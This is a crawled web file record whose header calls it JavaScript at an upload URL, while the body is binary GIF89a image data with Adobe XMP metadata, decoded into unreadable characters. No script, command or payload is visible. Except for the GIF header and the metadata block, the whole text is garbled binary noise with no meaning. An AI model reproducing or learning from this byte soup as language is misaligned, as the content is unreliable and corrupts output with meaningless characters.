--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260105/22db153c-af78-4283-afab-2d43bb77a9de.js
body_size: 1014266
content:
GIF89a� � �  �
�^,"͵����rR1���ȓt�[����罨��p��U�θȫ��iQ�ֺ���۶����������������%����Z"�l���� ��m���U蹚���iC���x�G2�ɻ�d͛��ؼ��fר��UDʦ��yisTI�ƺ����Ʃ�q��*��y�th��Ź����s�L�Г�Vz���ֽ������ާtV��`�j����ۭ����ڬ�͵��o���O�iH�yZ������̫�����K��u�)��Ռ��뼧���k�N$��w{dO�����������hƼ��dGVGAr���������vkh�D�����u����ێŮ���iS�o��޻q)}8&�{�e���n�3a̦zs:�YB��X��-��˹���;ЏPh�ƛ��|���ڨ�����/�ض�ՅS�C����η�F��إ��i֭����k���tIh3�����I��t�������ë��������֭�K|�0����α��wF�ø�8��ƬkX]ղJ��D��E��w�S��t�����iX�iD�Ϋ ���E���Y�������ּWW^�b��<t�����������x��hBBC����t�b���adi�ؚ9/-���_]QC<0�{�����������νƼn�ƴӽ���c��k��k��l�Ʈ���������޽��Ư�ƽ�Ƶ�ƾ�Ƥ����α޵�����έֵ�����������νӽ�޽�����Ƥ������ֵ�����Υ�ή�޾�������������Υ�ε��b���ߵ���ޥ�l������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:45e97c9a-e6c5-4940-86bd-5bdfecd9a129" xmpMM:DocumentID="xmp.did:8831B05EE3E911F0B723E7ED1601F8F8" xmpMM:InstanceID="xmp.iid:8831B05DE3E911F0B723E7ED1601F8F8" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3b39895c-ef54-ae4d-bcd6-d426ab76ce7c" stRef:documentID="xmp.did:45e97c9a-e6c5-4940-86bd-5bdfecd9a129"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��B�����(\�F���#Ft��b��"e܈���%	.I���%�R�\�2NJ�0c�|9���88s��Cgϟq�
:T�Q�H8�ANb�V|�P"Ն)b�h�"G��rlɑ'Q�E�R�͝p�ʍ9�n\�x���ɗh��<x ٦�d�Zժ�]�.��lز"E�%��-��uC�m+��>�^ͺ�j��v��p���som�k僖Îż9-[��U���y�r�s�&�z�j���>�T�Eۺ%j����7ǃ��v4��$ړ�嶅I�e|�u��N]]0���e'`O��pن[D�o\�6B	�q���r��G~���\~oI�SQ5��q!bQ}�X�NDOC�H��o}p�p#i��Zz�ah�)��$��S����b`�U碁�-�xV1Q�C7��#��Q�Q��՞{�m�f����ܒ�=���S�	XR��6[B]�膗��b���Gb}�FU� �O���R�!�
H��"ONU<OH é�V�D��"�����i�x� �F~薓'Zɗ���	T��y'x�
n@�c7�If�:j�z�!e�@+H �LZ�U��n/�#����3��Zž
�*��H�0x��
���m�AS�&[%��%����]c�ꥴ������F(�o�QEH�!�(e�R�ˊ�`J��Ȑ,2��s)� �(}�@�(�"����sy�,n�Xת��U�1"��Q<�_���S�6^D�B�q�ӊlՍ9��"\a�Uz�X������N�B�O�������1|�E �|����J ���D�x�*+�
�@D���5O�R)��e�Gj3���2�{D�Z0��8���Ezw̥R�2�0�b���#=�(�D?�z*,?P9\ ~啷Ђ)
�u��
tй��HϳZ�����9����ņR��A
�J���6��,x��ɬe���	���Ϊ`
!�D�L0��D����8)8��P��w��0}���)`�-���`��C��@0��/Op�N��$<�:���p���t�wq����f�	z�d��"�!+�S/�`�Q���,��
�9!mP��g�>�h�3ſDW��SH ��/���jkC^�5�'ʮvRtw�-a�Y�
%�E��1t#�QS�jep��Z�����i@sd�`a�|�X�HL -�0�|?���zB<�&�'��&>!�%����d�Oޱb����APZ焛�H�E��#G����0Y	��R ;���OX��1�G M�=�e:<�s�s8�t��ω*��(z����H8Ҭ�00Z�D�9ɩN���d/��fES,s��Y&�)��I �?{���0�5 4h�% +(��Hx�C� �w�
R��ֆdtO���%���Mrr�k�(S-�/�+B)����!A	Bת  �~�x��)�g�Ԩ-��q�cqK$�9e���˟��U�0�bk��
�*�noe[c;Jr��uZ-%"�I)E(��;��-�G�
�{B��a��C��_0�0� �)_��ZЈH^�-d�%�|>�j%�`��?�:1�ڼ�N¢,�\Q�,E��������d���(����J�	� ��
�QX�zN�ZT�p�1�|X #��lLC�������Ӏ�����j�h_=s5+
�	v���ĊI��Ā��Ul�@��w��B�)�<���pD�'ȡ�)OYu/p���U0���+����&|Co��[$�1�_`�W�Cv 0'���#�;���~�XVS $��^AD	���|�E�J�w�<r�s�6xm��)���QhZz���( �3R�,{��CO�`C�φ��	�1T��hsQi�`��|�E���>�M�_3e���n�?]��C*R�&�c�M2J�k�$׶�mm�
�!�Jʧ�\�O��iY
e��a�'����(1�/m�#0��0��t=N�  �g�ͳ��,�� 6h[Rڊ�	�ӆ�OF0n�+e��]ے+9Z2�H��L!����
��@�U�4` #�X�<�>T��>lݻ~��KTp3�L�Ð'4���B,�U���
�'Z�i����g���%Or�)M鶢0�t��;�檢Z�LQn!(�����݀ol#�&e�;�F��*�B�ar}m,]�P�~���
Հ!�9�Ľ�}b��r� 3�(=%��n�%߱�W���w��}�g�S�;ڐ�:��4�B�q�|�t�w� ZP� �@�����E�~m�\	�W�D'
����^u	��c��N9��Y9.�G�����6�i�d�ƣ���BR F��3� ��)B��` �s6�,0 T��a۰oD�,P]*  �޵0�"0�tH�V.�b�r^V3S��Άh���vm\�_��d��m����{0x*v�{�v8�׀�@HLX�|ە>}� P	Ӓ ��� *P>p0Y>�.��p�3S�UQ��e��:H�Ldh��'ۄq:�zg�z�AJ�6{EXiep?��r�Bu *��B
��� GTV%@L��_p�� `���7n���p f��; �P0�h�t^�"NPy��u�5�V�1�AE��I�Qv�Wk�_�E���B�FzBPGZfg1(/��Pwxv8����G��4�) �pC���%ؐ �7� k[ �0	S.y�y=�.�%.|z2`��eh�z��I<hVA�@�6d�%{�Vr�s��u�hB`�RwRe����% �6$
4�(�5�XP��6J�� Es��tP[����)�>eTO�D+)�0O`� �c�G@`�	i_�2�e[m�d*!�:��p@��Bpg:QV)��TCW�uDu������t&`lp7�T@�40�20�^��j^�����'�e;�w�Dd�Z��[L�V�G�d��/�)Q�z�@�$HLd�|I }�,�^���rb���G��nD��y��^�0��^u�A��P�'���1���E-7$��JV�Ps�B)�[������=��c�YC��W0	P��0	)�� �`a�&-�0��M I��L�dMYw5��i�Cy�"�7�  qp�v�1���_�E����w8�Ä��-�BTFZF� P�%fC-p��a2�� � L@��%� ��G��8�)��eZS���G�^s�D�z_v�ʉV	�V�3NCh[�3��)H@Xv�.HU)D �`�p#�,����'i��7��� ��A�8���G�0�dBs`�+6��+� ��Q�9mR�i��&&X�J�)<Й�Sf
E�f*��pX��֘ep��G*@mF>Hu�P�	�0-c8 ,����Bذ���DpQ��Np���.x�P�ŝN0�����X��ׇ�Ym�z���q���4e'/�e��XveS֡�Υp�>�I���x���} �!�#��G- ��/Hh:gQ��Y�Sp�~���Q���O*@`'S��J���Jy��I��+�[U����Be�J-FU�@w�3(�!X4��P0k�	��Ӑߦ��@P0�3?�B+H�>�B.�"zO�F����qPAqI_��$�a2&�R��E�H0�g�H�{x��$�~@C-pf�@�'�|CP��x^X��0PK 08�8��9�e�N8o��zK:�10���M#KE�6�ø&�(d��_�oU3�򈔲<�i��Iy ��u`�5� �{W@�
`��	c��`����N�@P#�z9?�ꊋ�8)��3A�?^��!{��A�!�I����>�����Kp��ђ����� ���8/��`�b�P��\P]�٢	��
p��p  ��@P�;
P�O�.��w��X0��a�!K�ٱh�e��Qt-��N��|O�@e���2e*$L�D�&X>�w� p0�WP�f��0�h`h����	�HL �U�9��wx&GC�&_����a��ǃ�I����?����2]��@��B`
'�[D H4��@�,#@ @9c��0�[< +�6	ԛ�0�� d0P^ ��$h�*�2���B5��&0L�	Ȧ뾧k�"�c���{�*�nK^�En��ʙ�*+�s*�7���`_P������ �uʩLkӐ 		���J���` `
��/�u$��e�y,���3���ǂ����6d�;|�;�-+{��ie�$��X�3��syPD �p@�� 0 ��?���: ��a^�o�	W 
oԐgJp^XcB�;)|V.Nu5o`$�2��I�T���{̥[%���l�˙;ьѮ��j8�C����8�h��@/ f���P 4�p
8�a�[���PZ0]� ͫ�C
D��P���C���sR����W�К-@�\m�8R�,�*Sv.'*��/m�Ȋ-�),fU@D�� X@ �C �PR@|���4� 63`�7�� �E鬉��}��TV�*��*��?y`���1����=��]�[���������h*�a�$���B �wuBV�U�R Ά0� �l��@�RPw�P�\�p'YE{ׇ�\0 ��P�J��=���߇5U#"���m̚��1 �	i�ZR�a;��\- �	S(�e�X�P,�P�&(���5�s.܅�V�̫�n�X �ps�S0�L�f0�$?V��0�z��-^����kVTz�����̕���DPHT& �[�C=�2�H�D�	f�� _`3�0+��Ƌ�T��\8�XpC�P4}�� ^�)�*XU#3o�uy�^_{"�f���@繞�X����4��wNfb�7����@0�e��n]n��	7$��W`@>X ���f��I;�oF �D��M5:BcB����:���{�/.����G��;>8�4��~��&�⒀~`S��5"M*��`s0�����@9�@ \��"ϼ��� k�}�@���TTS
��n5�.2���M�����r>���M���|~�q�!n�ȣ�YD�������Pu�G0���p�����L �y�}�� ��@��}�< �V0�B�f��H>�+��;6���Ч[��H��^�Ʈ2�0�P:x�yZU��P$��rJ�6���\���a��l��� ��@E���К0G�Ԟk�����=��]�N�̊��O��qF!.[�
�i5�L$d����P�Z���o��s��y�f���ʫ��j�  @����KO�5�-�M�Ѿ��������b$�`�A�dI�A��"��(D�!�X A�G�����@J�.�\	'@�.� 3&�+&�|K@���H�d��K,K���Ƀ�)
�H&$�Le��*ȫ�8�b��#FY�ik���6�Z�o�ƥ۶��ZGjA䔰�¿~.\�0`����1%�0���&V��H1b�њ�V�$j�ך�xn��a������b��-�2U����Q[e�ʳ���`��=���s�x�õ��n\�}
~��a��zO,��y�!?~$"X����$�r%� _|���KK;�a�'�~��`h�"�abقf�P �p*�ⶊ
��J.�B�I�Rk:��r�:��J�;� �N��j�NF"F� �'�hL�<AB
!�C3J��>��2�XC�Xn���Xxh������Z�i|�%&`A+��߸*�E4kD�C1:�kq�������Ƴ1<C��DX6 ��B
XƉ��(A��>�X�}� �*]��\`+�57�����^� D6/�S��8��������s�?��+���H;�;���"(R"<�@
)$��*� �CB�Q���3��
��"�
Y|�K�p'W]Ӈ�Xh- QD��@xp�§8��&��Xc�MvE9��Yg����@c��ElS.H
�X��	X&3�<��c�o�� jx�f�W��g�}���n�����i��Xh�C�Db�"0d3�'��B�ʸzë:����e�lVE�k)y�S��!��t�E$��pB�*l�
Oj��~`D^z� �q7\��
��h,�H� ""a�\$j��Р�
q�B֙���s��@�
����5Q.fAV���`�'�ea��
$2�Y�qM� ��/�`��٦q"���q׈0&_#֐%�.0�b�`&�Q�)�"��Է� ��7E's
K���;���Y��\"-�ͨxK0^$(E'��#y��",T�x�`0D� �o�@r����ȹa���K�o�ȅ(r��X��%���`	p��7��JS.$� , :`��Ƨ�\�:sa ��Ejjn,B��5E<�\�B?��&E�+�D�|A�@�q�;�h.�j(_�|��}t�k��/,�\(h��&��)1�yĂӱ���+��~�"��V-�]��!�*E�IJ�ˤ��\����J\��+�@ ?k�_�@���{\>��@��� ��˙��D���?���3K8�9�pg6݉R��Y���SV���$��L2))��)R�J �x�z(�7X�����L�\ ���y��\��D;0Јd��4`ЧDa�0�/�@o�E�@�����sx�����$H��&7W��Z���,�!`�?��������)`A,�Bǉ�{�s(�qL�R��,d��&8��C��]ء8m��'�1=)�O�,eMX2N[��At��H0oM��, �Bx`�(z�x���Wx*6"'�c:��$�H%
�R���:z�k��$8$�ɬT�$�2��ҹ���ӝ3U_��۽�t b���æ����X�"~����8���,���An��� +�0�	��>� �a là��pԮM��d����0��v;Ӷ�TZL�<óʚJ䌒��eL"O�����>0�+ 4
�x��
oh�U�6���C4�v�CB���i[6+�ԥ	�"��:\�@0[y=T+�j��ng ���8���x��]��b+ll45P��T_HB�q@�M��P��^�j��>����p"Vq�""ۂ��Y̢���[�7eI�Qb�.$��os��F�^҆%,��F�@�����=9�����H4��Q�J���
\�t�L'�h�<�E��3��lW�<:Uq� ���T��	� PI��P�4B=]�����؀��K�1����6��ϩ`%k�f@p	#t(*Y�Jܚc�w�t孌����Ȭ����z
���??(�g��,l���8wTaW>z��ې�I:b0�U��@���� , ίℇ2xY������ �/�����6H�
 B&>C /x�4G�$�eD���^k&�Yh��4�17x��(g	¾���C�ík��|�|�*�/���Q�Z,x�(���#��T�TxtXp:u���.?�B�ǈ��d �Q܀��a#P�i�3����$�vo��]m)�;M��X�Q�pq�O����C�T�04-p &���?&H����)蒡` 6����%p��J�@�]%c���m_S~��%���}�S������	uS>�h棁�j�=
��6�X58�ҀH��s�Fh�+��89иS�<h�ñ�J��������=���y�=� ����Q8P/@,��8�@@D�,��<z��ЙO:X�1` �"/x���c(�
:)Atr�ɓ�����#��?�=���Bp��X�\�/PQp�[��Y@���Ӈ ��X�@B� :lؾ1�E��H���o�-��88�ؓ�>�+�#C����ADQ22d6���Ùhp�c��2D8�>��������:� ^D�1���+X	Ё�� Kh�'H�ד�.%�CO��S�;4lA�OyUt5VB{�ȃ�0VD� �]�^�t��`FQ���EQ`��i�-\�c9�\S1��jL�D�l!E2,���{�l� �>�c&#L��t�vd�?d	�I��:�����EZ�"qF�F�(L�+��=�+H���������o$@�É�G�鲈j�vh]$
:�	 ��^4F^���$/�	��$�z�AX����tI����3�<%P�b#Cl��o��,胃j�i��"& d @�<{� � ��b�{�� �t�Xx	�d�[����r;����*� ;K��"#��)65�1���|8���ب?h��i@p��opg�P�w�ʁ�E$���$
��L����,�:�D���Q�"�4����LK�AmLFxK,���+=q��p�|H,`}؆ D����tF˼̕�L���D�̛�=��� ���=F��o���- �+h��@* ��Ε0������
�\���cP�\��͌N��O3�'�e����(?$@Q�2p�O�q�zp��H��#ڐ��\�8 Q�(�O���9�Hޢ����8l.��Q�k�bT�T�� ��K���&��[ %U> ̕����J@=N�\�#0A���Ľ/�ă8�QH��F��P�a �Ђa�QpP($�1�!%��вc?�SUT(���<��D���S1��lT}M"���,H} @���T,�-�7�m��e �i�7019EW#;I#�IpR�VU�S�R)���4̤"�LL�mQ2\�ODK�L�25�H5�`4M~��~���B 
W�-�o�qEXVEX�T������1D�D1�����W2���1�Q%��`�WSm���=2#3X�=XWEN�e�(�U0L�^�W[��F�^���2�YϤ~l0Z8�@�0��X�Q��ڕe�%�U��r��t5ԙ�Һ��[��\M�XC0�X���UH�Z�1�=
Z�5͟5$�Z���%�\�����Z�Q���g4���]�.]T\�X2�U�'p� <�I����U�Z0�7��b�@Z��A�8��8ڤE�����s,�\p�ڪ%X?}Y���W��u��-�\�[�U^��U� '(��� ��QP���+��乵ف�����R  �[�m��5������];`��e;�\��ݪ��?�JTq�B�Xv5�I���S�-�9P#镊���_���\���2�7 ��7�����ۉ�[���X`q�Q�	0� ���]�-ΫTA8�;���Y�z��  �� ~�Z���%[ʥ�$8�_�ܩ�b�m[�E�@�8 �R(���?�56Й`���r�'hc	� ��@c�Ֆ����-����j�Q@�Q�3���U��ap��#;�� � �+�X�P�?�\�� ���݁�m`O\�S0�'p��`�5�P6���`f@�@ Ń�� (���
X�b��Hp�R(����;(�#���݇@a���pRj�SP����CWA ?� p�^]�v+��8��~�
pk@b?c`�(���۹2�C8�*V �6S�����0.��b(�`��7�5�;`��1vH;P�6~$0����o� RP�a�pf�Ma?;��5Q�7R  �`5�fC.X�M�>��e�8�� ��K��ZH��^p�3w ?[�5��*% �@0�I���E��`�p>�9h��'�X��X0�RP�32�6��EcFxC��'qiỆ) ����=٩5��vi!hc�6�,X �ϩ�i�%�0���i�I����5 �gp�5������e�U��'����l�1h�,�a
���� ��ގ�y�7���h`aS �  �F���kX���c��|iG]ڽ5���۞
ipnJp� �r����ۃ�
!��r��Icm�!mL>�[����RO��F(���\��\g���$�����qk�q��Y���	I�n��c.��䘁@F��f	�0�6���6�I`�>��h��ێ��`��l^�8 \0��K� +�#X���w���r+�b�ȹ�/Uf���~��pFpS���]foc0n< 4&���p��cX�=�7	jni�X {.�.��S�p���3�
a	�e͞`!��]ʾ�>��F� X��X� rPp+�\!xr'hu*I�)�v�@(�̮t	��Ê^a��Q�pb fXs��*�s���3��0	�_#�ui�&�FV @�
  .0�W0oG�0�uvgg!�B��R�M�	�#h)�u��\wpȆ[�, ���.@�RrO^�;��S����op28H[`�sp�����x��0�@�R`፷��`S�� X pz#<a�f5�?���t	�yǢ���n����v?�$���]C��]�Zu�I��
��'�d� X��nx	=��Vw-P�.�d7(��lX/�'H[�aSP�چ��:���Ozp�a�_aq�f`c ��ni	��SX���`ob/�	 x���wuw��_���D>��׃Q���Ђ5��5�1��W{-���'ph�$Xx�́�20e��^��m� ���o�),�Iga�;Py��q�`()m�
�	�^|0�H��Ǉ H&��'w�c6,�}ͮw2/�.X}���5��$�
p,ݍڕ��T'�� q% �	����r!� /&�[�Fr�� Q�#H�n��p��		
TJ@iH��~D �T E�)�R�T���fv ,j���#|���S<z��O�������`(����s��m�N�5NV���[p����B��B�!�%�/Y���cA��$�2fp���x�ZgϞ/�!�8�b�)�M�B/����Ċ��|mJ �@`U� L3���V	B*�j�@fa��%���w!�M�!�bVML��0BrRB G��1}4�|�bB��$p���$*PENT_0��iʈ���\�g����H��_�R�!L�B�#����O�@��!J��Xy, )_I�
� x��5�\�9Z����!�Fji!M���M���@/ �EQV��w��M�\�9h�2�����X� A�Nt9�a-#���!NA���)��(#\̘r�o{�B�^��aB��ށ�*��KJg%x>P�~������Ж��]iB4Tp�?. ���))f/p���-�Ǡ񩭞�W E-� f�bƬ�`1ɇn���������k�D���Uԍ��(P�jyK]�����k�@��|]�@9N��D2_ T��l1v�<-��L�p���9`!϶����CPa2&Ǿp���(D2�������Dm�r�;`n��w{���T@�IRb �V���1�`ܝ됣q]g�؏w\),��%��B�l���p%�hf3�U�F,_4t��z6A7
a�*G��V���A��X"����XR	 x�u[�p�B���B�1'J���~]`HvI7���۠�t�M*�+Ñ�@N .&�L������@�4~��K��G���t�[qJ�����	��C(6x`�äD����-jp@ � 5	\" `���30��|bJ&�T��ZK�R��	�A�#L�E���n�<�_��Y~��,�
��|B�� �c+0�Q!�@�7�Ht���RR��V+���\��-O ���Jфc��ŗ�up`��8�0#k� �� ��,�^���ia����$�-\b�.�A�E�I�OMAD�%���Kؘ�k��x����.�q�x�nEhS����q��x_���tL�C �����A�Ђ
 S-бfQ�?�0�r��Ok��>�������O�ីLj��)�J��"��HKk��P�����È���s/� k�*6�bE:���u	,��d��ߐEw`@��E(gE+�[:��I�!Y*�$�b>�<� �`[:�9-̤Id1<tA�i��F�'�Rt2�)Z.⒟hP@4h���C�E�d`!���&n�I�T@#������d`��$Ȳ�$�1�CJ��&���Sg�f��P�<ܡ�<"��3�b0����rt���c}тB��EZU��F�e,o{�F��� �B!�LTQF�U�x��(	Q�Xc�c��������! \��+��&�8Ê�E_ ��cb�ynV�B �t��t�	Vq�;x�e� �r��� ��R�����mYU��
(] ���­.���>ch��(�1�øRv��Ѐ[J�A �
fl�[��<d���J�q�eu�	 ��]���rWIJ2��AC�`�Z6Ԡk�� &���5.Z C@˓��xfrd@�̺���1HO��ְ��f�/,(0c�@C�/��D��n�U(AZْ��(��J��a���W��)`�]H�H8:�DP[�؞�҇>6��	I�A�	ʊY���'AL2����B�.p��r��(�T��A�2%�� �� \��Q0)<��+� Qr��vGH�ų���<�Ś���	�q���j5�h�P<�LB\yG��_�b Tp�M�ךK��C	9|�UkYk	���;�Y"N �����Ԅ,b�.ğ+;p��a�6��-����	��=dp{��ڈly�_�@r^34i��n3���#_i�uɺ���&%[]���� 1,�S�U$)�*f�WF��b\�x��M�>�g: p`4ȱ��B��H�Bԍ?$"�����IUe�n��Ȝ�g��%kPϭ%��@ 4b���t a
r�s`���(R�3m�hK��x>0�'��	��Br���x�Qm0Nޢ�6#9v�kUU�!K�DRT`��<M�@�I������,��oY[�B���p�N�	� E ����.����3*	�H��r���l|���(`�I���W �9�(%����Q��ʵG��3 R[ș���L�pd�̤��UQ���$F�1F X�JP�:� �D�)4^�E���]����u)( �m�0��}�Bl����t���)�;�k��ϵQI�}������,��|�{��b%���@(}@@�	�`b a,�r��-F �Eu�ĕzL¸HI�B � ��m�T�H�葞�)���I@�D)T���<T����b9���]fD����� _R$O�$�}�ތ�9�H��J� ����b)�4FWM�wL�q�5"��
6�ȔT�%"$b#��#�_#�B)�_&�d"d�Ȁ&�B ��'6���4�N�Y����a �έ�E�Ő��rl��ґ�xH16� ��܁d�����#2
��)؁GN΍l޴Q>0_��z�JQ��`�虞�MeT":N��]b&b��I�%�@� �¢4!�Haa+8��UDU���U�\̉\Α�B�Xc���* �/�aB~�pP�.L�5d�#DC(F��1>�` �8�U �.( Ǒ�$b]O��$&�-����O �4bMZ"&j�e���%,�,`�:���Q~�O��@;�`�Q�@��	.`��B6�N� C �+�L��*B�\OQ %��%�|0��5Fo-�)�E�@c��%mfO�!�$�$,��$���T��Nf�\� ��#P>AVL]%����x&}��Q:ʻ ��CD:���A���9E�@��rZ�O�<����!�L2�e\�$�
]t>[�^x�hz�L"���B#����c&~f:^�� �@|�&��C�g:%�� ������i��*(�Tҥ��$�EL9H	�ȨU�\x�W<]�<��vX���a�h�hx��L�_���".�N�#)L� D)��|>�g�\@���g��`�gP���d�����At*�Ou�$�k҇���J��n"�*�Q�4x�t@�E�����^�
�0ة�B�w�h��`��NV&fj*8ǐ��fjf�� Х|bbtၲ�'P"�g��zj�K�h(�ATƭ�F	��Y8���� 
؈�_������E'�qב�	.@a+��D���^T�)<"��O8��abP�D (Acd�@�&)�=$h+����h��}��v��>���A!�ADp`��% ��	�X�ުR�(���_����ڀr\ �������MC"��B��6�)��3x$۩O���pfV�%B\�	�-�S�!<d @œ�,h>ET(���P^��
h�#fI���Y|�
�H�� _����%�l���$�`�)GN���aϭ��yZ�Ox�)@C)&����Q~1���E�&*a H���gf�Xl��z�@[�>������l̲\ ���*)H���` ��״�x���)C�2���Tc�B��)YTA�E�EY��. a�>��E��W�!��H!D�=�~��N|��(P�r�T��I��$�m�%e(�B�!l�(���W���v������OE�D�3pm���D.A�.��W�H݄����HQQ�̴��nfjp��P<��n�.�Jo�mi���D��W1߯<��.����Z�H���"����2����P�R%+�bsBF�V[ q{�!��������o�B��v�_1#S1hWDR�+r1�G�0���!Я!�os�q	�I��Wu6�qH�d��r�1J�{�d ǁ-� ��	#���r�>�22�4��#��j5$��%dL�/��(�%[��ܤ�*��Z�[���,߱,B��$�2:�s.�A�b��-2���0׳1߳(i���*s�d�jYs5r@�M��2@��3/t8��C�2<G�/rӳ0�6d�:l�t�0B
xt
�@H��H��	��J����K�4L�4K�tL�t��$�4KO�	���M�tN�4K�tQ�4R�Q��L�S7�L��O+5UuU_�$�$d5WρWρ ́ �3E�EW�(a��A�BT\W�[�5]��\�u\�^�]�u]�5`�5^�5^?�^�a#�`��^�c��[�uz�a["\W6\o�a����A!x�X˳Y;q�F�4�(��(���H���k�6���k��l׶��n��n�vo�6p۶o��k�vl�Lp�v�(�<�"h�X�50��'�v(B�ޛm�vwwws7x�v[@x�7y�Hx���ͭw"|Ƿ|Ϸ�B�@�r�6p�Aj�M\v��c�8�x�Wfe8:.8�#x�78:N���i��g��i�k��������x��\ΕO}�*�sE�c�B��S9Zl:V�έ�V�O渓���︢~�Şl�R��8�(�=m��Ć���I[�x��S̉�x�x��7_��'��`!��^��b�N���9��9��9��,��8ʢ�Ĺ���'���b�7��	l�T��(��(,�Odk�y���l�M�
B"�J���|�w�ޝKM�T�GB��J�㲦����:��z��"�d�����/��"�l&�:��z6z�������
lGt����)@����/4�f�9��^?�9��@���S��YX�B���vPl��z�>��{��B��{�S8���cܬ�:H��R9u���G;�����³��(����B�q���H|&�V�h��-B��$�zG�y��h����w��|����?�Ǻ������?�w ��3���9m����)t���97D0h�U���4q>�@N�E�$�&���|�{�����{)���B��z��-��z���T����;|ѿ��@���y�$}�@����ca�A��WN$ !�������z&�B���ĺ)��h�=����m\�ׁ���>tU�ۯ~��}�(�"����[|��~�/B&���>�/���}�������Р��w�At�g��"y&
k����;��x�ؿ�" �Sh��_���#,�<�/���K���A�]����'PA ��7�{A�@��9(��_er�IF�N p����*���ZU��))��<q���QOf��	��X�4�a$$,�J&AJ)��v�q�t�!xL�z�	%���u���cɎ�QC6j��6��"���Br
Z�碅�_=P�
ϣG�\ώ����G�	���̜6uvf��3�QQ�5�꧋��z�T��S�$d����a`y"{vq⎄y{�����,�Oo��	%OH}�D��M���0�[˖� ���`X�9
|�:��}D�RB_�ǣ�'fl;e6K9�&״��<��d��$lK#�JA9���������z���2���+<O�?���Ǟ0e�;������`�4�����x���R����]d�e@O��@�<�m���"B
�C����2�#ȡ/1z�A�<����U8�4���jlɔkF��� �
�H�P#�?X�\
?��EC�*7:���$z��8�(..��к�3������x(�$�*2EJ>O!�E	�2Eҫ��%)`0�)�H4�f�{�*8���N��6f\���� @��p	��	!J�7\!��x�:X]]H��� Ϣ�@	2ѓ)af�ɃؖV�ة�}-�'� B1[x�h��#���)�"$Bčh!�PM�Y5�8y)tb�#o�)m�y=j`C�=�`�L��)E�j�X8�)�5��
7���E>�ʒ���h�7���"�1	2@vS�]����!`(�0B[g���S��C��ȞYJ��{b����3'�ρ�)Z��25JQ��E������í�߆�:T.smt�=�B��P$d�B�M��Z0+m������B'=ũ��9��� r�03��C���$��X����!W��OO�m�|`�ՇZ#]��xyԏ:��n��tQ@?�V��L��Hy�Mgn������#L1X\�{Y�܄4R��a|���_V""��T�_����1#;��Xxgm��N��ʰǔ��`�3�.��:�&�yOXfx�*`FP�2{q�\'$a��2B�p��oK�L�2Bh<�i�:)��g�jԯ�CGG=�:��.�D�4�	��3F��;�2N�"��G`G�/��_"�2yq `����� �C`�7T��W�c1��6֒#jF���b�C�L1#�1�.Ƀ�)L�'�#�0
�I�\���
QB"�#�0i�㔪�h!ڰ�I�1�Cʃ΃J�,�Y��xU��Ee5Hz|F�$y�%��O�hR�G��>�	 � �@:ԡ�$&��/,� ��ӭ�$�4^w��T"%�:ɢ��x�6�<E)�_�Ȁ�b���S$� ��Q�K��ϗ1�ĔA�R�<�*0� "Q�CFʦ@��B�҅�V9i���տ�	+l�'n#=�Y��-?S��
́�k�K���:3*3YjS�9�b�f*8��7��3�4�j�i��(e!�NZ�-y�|��)X��=E��OS��<T����{�`
�����#L�(���'�|BT��0�B��DMU�c/��n���$�Pv�"�&�4!�I�|Vk'%K$�:�$+�r
���ĝ�@+a܏щ_̕J�G�UE !��p=����5l0�wX�bWJX��i@��d�Jז� #!��Gh6�L��vYɒ"�?��]m�fx�A~x����� �'�F�;Q�:���tqf`Rc]Ӛ�����T�/�@"j�g��O��\L�2�x�y�!��94��n��2�*��k��[��ؠ��НQ�a{ڧя���!�*�Ă?j� ]A��$2��̐Z"�G?Z{�!�D]��ӧ��Om�N�Z{3KFQ`C(A�X��,]�(���:��gc�~-lap��g�l#t�p6x�e���N6��m�l�~���b�0�R��J�0�y�w�{ ��(T�����ַ�9ܖ~������`H��6D �]7���~����'����c�q��!��I^r���)���%ғ �&x8��;�w��P�D���?zЉ>t��GWzҙ�t�7�O�:�{� ��o�5v�� @�a�"б(8@V�	�]�v���<�;��^w�����l����w���;��>x���8����3���m���;�@�V�� ��L�yқ��30�f ��C�����g{ח`����$t�{(����~����sa�ȇB�K����~������|���W������o�/����|�������~v{�������n1������"����  � p	����#0p+��/�7���?CP/��8��J��&�n��$�����O��K�`�� sP ����!�����I����	��G�P�T�殰���zm�fP���mP�p�s0 �� {����	�P�P��OP�K0�P
�����Xq��^��oa���u{� �  �0����MP;��0
7���S��hNU�
��1Q��͐w� `��8���p	C����P[�Xq�P���pۍ\P���0�#��Ґ�q�n!P���Q�q����Y0�1����Q���Q��Ӑ!_1=�'r"���1'
KY���i. �1$��#Mrk�� Ǳr'� -qk/�"q��q��=�YU�$S�$��p$+%��XR�Ǒ{�-�&���� ����"��M�C$K-�Q)KR$O�� !� � ,  c x \  � �	H���*.�`���#J�H0ŋ3t`�xF�
�B�ɋw<�zs
�ɓ	_:�Iy���C��˟�� �Q�V�H
(5e<��SA��?Ō ��'��BT�u�y�N�c'��b!z9�GB�
,a �@hR��XH@Aڛy�Nrه�?ǰ��Z
��)CU���;d�~�����,h蓻��R\ E��(�q�8�$�@��,d���*�ğ!�$��4�R�8X=p �����-ȚHR��g��U$�G��Kތr'AA�� Q�A0�_PR*��E �H6�vN�e��TUQT�!����0���)�8A Q��X��0�#AD�݄,�x����Y�ao9���?���{	3,�ħ� #ĕDȨ%�����`�*��OD��y6�q������]U�b'vXU&,UH�J�ߖ���B�E�Ed����@����� ՛�'bW
